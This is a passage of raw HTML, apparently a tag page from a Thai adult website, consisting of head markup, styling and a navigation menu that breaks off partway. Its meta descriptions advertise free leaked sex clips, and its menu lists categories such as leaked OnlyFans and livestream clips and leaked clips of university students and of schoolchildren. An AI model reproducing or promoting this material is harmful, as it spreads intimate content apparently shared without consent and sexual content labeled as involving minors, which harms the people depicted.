

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12cmb2ccf5rsb7e.net/tag/japan/
body_size: 16353
content:
<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="icon" href="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/11/tad-logo.png">
		<!-- Meta social networks -->
		<!-- Google Analytics -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WPDFEZKXQ0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WPDFEZKXQ0');
</script>	<!-- Meta Verification -->
		
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>japan - จุดกางแตด</title>
<meta name="description" content="ดูคลิปหลุด japan บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xn--12cmb2ccf5rsb7e.net/tag/japan/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="japan - จุดกางแตด" />
<meta property="og:description" content="ดูคลิปหลุด japan บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม" />
<meta property="og:url" content="https://xn--12cmb2ccf5rsb7e.net/tag/japan/" />
<meta property="og:site_name" content="จุดกางแตด.net" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="japan - จุดกางแตด" />
<meta name="twitter:description" content="ดูคลิปหลุด japan บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม" />
<meta name="twitter:label1" content="Videos" />
<meta name="twitter:data1" content="36" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xn--12cmb2ccf5rsb7e.net/#organization","name":"\u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14.net"},{"@type":"WebSite","@id":"https://xn--12cmb2ccf5rsb7e.net/#website","url":"https://xn--12cmb2ccf5rsb7e.net","name":"\u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14.net","publisher":{"@id":"https://xn--12cmb2ccf5rsb7e.net/#organization"},"inLanguage":"th"},{"@type":"CollectionPage","@id":"https://xn--12cmb2ccf5rsb7e.net/tag/japan/#webpage","url":"https://xn--12cmb2ccf5rsb7e.net/tag/japan/","name":"japan - \u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14","isPartOf":{"@id":"https://xn--12cmb2ccf5rsb7e.net/#website"},"inLanguage":"th"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; ฟีด" href="https://xn--12cmb2ccf5rsb7e.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; ฟีดความเห็น" href="https://xn--12cmb2ccf5rsb7e.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; japan ฟีดป้ายกำกับ" href="https://xn--12cmb2ccf5rsb7e.net/tag/japan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ftt-styles-css' href='https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/css/theme.min.css?ver=1.1.8.1669810294' type='text/css' media='all' />
<link rel='stylesheet' id='ftt-body-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ftt-custom-style-css' href='https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/css/custom.css?ver=1.1.8.1669810294' type='text/css' media='all' />
<script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xn--12cmb2ccf5rsb7e.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--12cmb2ccf5rsb7e.net/wp-json/wp/v2/tags/431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--12cmb2ccf5rsb7e.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style type="text/css">
		.logo-word-2,
		.header-search #searchsubmit,
		.video-block .video-debounce-bar,
		.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
			background-color: #ff9900;
		}
		a,
		a:hover,
		ul#menu-footer-menu li a:hover,
		.required,
		#show-sharing-buttons:hover i,
		.tags-letter-block .tag-items .tag-item a:hover,
		.post-like a:hover i {
			color: #ff9900;
		}
		.pagination-lg .page-item:first-child .page-link,
		.pagination-lg .page-item:last-child .page-link {
			border-color: #ff9900!important;
			color: #ff9900;
		}
		.navbar li.active a,
		#video-tabs button.tab-link.active,
		#video-tabs button.tab-link:hover {
			border-bottom-color: #ff9900!important;
		}
		.btn,
		.btn-primary,
		.post-navigation a,
		.btn:hover {
			background-color: #ff9900!important;
			color: #000000!important;
			border-color: #ff9900!important;
		}
		.page-item.active .page-link {
			background-color: #ff9900!important;
			border-color: #ff9900!important;
			color: #000000!important;
		}
		@-webkit-keyframes glowing {
			0% { border-color: #ff9900; -webkit-box-shadow: 0 0 3px #ff9900; }
			50% { -webkit-box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; -webkit-box-shadow: 0 0 3px #ff9900; }
		}

		@-moz-keyframes glowing {
			0% { border-color: #ff9900; -moz-box-shadow: 0 0 3px #ff9900; }
			50% { -moz-box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; -moz-box-shadow: 0 0 3px #ff9900; }
		}

		@-o-keyframes glowing {
			0% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
			50% { box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
		}

		@keyframes glowing {
			0% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
			50% { box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
		}

	</style>
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="จุดกางแตด - เว็บดูคลิปหลุดมาใหม่ จากทั่วสารทิศในไทย XXX คู่เทพแจ่มๆ ไลฟ์สดกลุ่มลับล็อคห้อง ก็มีให้ชมกันแบบฟรีๆโดยไม่เสียอะไรเลย เชื่อมันในคุณภาพได้อย่างเต็มหัวใจ">
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 84.001em){
	.home .video-loop > div > div, .related-videos > div > div, .archive .video-loop > div > div >div>div {
			max-width: 25%!important;
	}
}

.menu-list {
	margin-top: 2rem;
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}

.menu-list a.btn-menu{
		margin-top: 0.5rem;
		margin-right: 0.5rem;
    color: #eee;
		padding: 1rem;
		background-color: hsla(0,0%,100%,0.05) !important;
		border: 1px solid hsla(0,0%,100%,0.1) !important;
	  border-radius: 1rem !important;
		padding: 0.4em 0.8em;
		font-size: 1rem;
		text-decoration: none;
}

.menu-list a.btn-menu:hover{
		transition: all 200ms linear;
    border: 1px solid hsla(0,0%,100%,1.0) !important;
}

.navbar-expand-md .navbar-nav .nav-link{
	padding: 1.5rem;
}

.tad-cen{
	margin-top: 1rem;
	margin-bottom: 1rem;
	text-align: center;
}

.tad-img-responsive{
    width: 48.5%;
    max-width: 720px;
}

@media only screen and (max-width: 1023px){
	.tad-img-responsive{
		width: 100%;
	}
}

.bn-bottom{
	display: flex;
	flex-direction: column;
}
		</style>
		</head>  <body class="archive tag-japan tag-431 wp-embed-responsive wp-theme-famoustube group-blog hfeed"> <div class="site" id="page">  	<!-- ******************* The Navbar Area ******************* --> 	<div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite"> 		<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a> 		<div class="logo-search d-flex"> 			<div class="container d-flex align-items-center justify-content-between"> 				<!-- Menu mobile --> 				<button class="navbar-toggler hamburger hamburger--slider" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation"> 					<span class="hamburger-box"> 						<span class="hamburger-inner"></span> 					</span> 				</button> 				<!-- Your site title as branding in the menu --> 														<a class="logo-img" rel="home" href="https://xn--12cmb2ccf5rsb7e.net/" title="จุดกางแตด"><img src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/11/judkangtad-logo-1.png" alt="จุดกางแตด"></a> 				<!-- end custom logo -->  				<div class="search-menu-mobile">     <div class="header-search-mobile">         <i class="fa fa-search"></i>         </div>	 </div>  <div class="header-search">     <form method="get" id="searchform" action="https://xn--12cmb2ccf5rsb7e.net/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <button class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" ><i class="fa fa-search"></i></button>          </form> </div>							</div> 		</div> 		<nav class="navbar navbar-expand-md navbar-dark"> 			<div class="container"> 				<!-- The WordPress Menu goes here --> 				<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-main" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5513 nav-item"><a title="คลิปหลุด" href="https://xn--12cmb2ccf5rsb7e.net/" class="nav-link">คลิปหลุด</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5515 nav-item"><a title="คลิปหลุด Onlyfans" href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/" class="nav-link">คลิปหลุด Onlyfans</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5516 nav-item"><a title="คลิปหลุด Mlive" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/" class="nav-link">คลิปหลุด Mlive</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6486 nav-item"><a title="ห้องเชือด" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/" class="nav-link">ห้องเชือด</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6488 nav-item"><a title="คลิปหลุดนักศึกษา" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/" class="nav-link">คลิปหลุดนักศึกษา</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6487 nav-item"><a title="คลิปหลุดนักเรียน" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" class="nav-link">คลิปหลุดนักเรียน</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5519 nav-item"><a title="หนังโป๊จีน" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/" class="nav-link">หนังโป๊จีน</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5520 nav-item"><a title="หนังโป๊ไทย" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/" class="nav-link">หนังโป๊ไทย</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10097 nav-item"><a title="คลิปหลุด Onlyfans" href="https://onlyporn.fan/" class="nav-link">คลิปหลุด Onlyfans</a></li> </ul></div>			</div><!-- .container --> 		</nav><!-- .site-navigation --> 	</div><!-- #wrapper-navbar end --> <div class="container"> 	<div class="menu-list"> 	<a href="https://xn--12cmb2ccf5rsb7e.net/" class="btn-menu">คลิปหลุด</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/" class="btn-menu">คลิปหลุด Onlyfans</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/" class="btn-menu">คลิปหลุด Mlive</a> 	<a 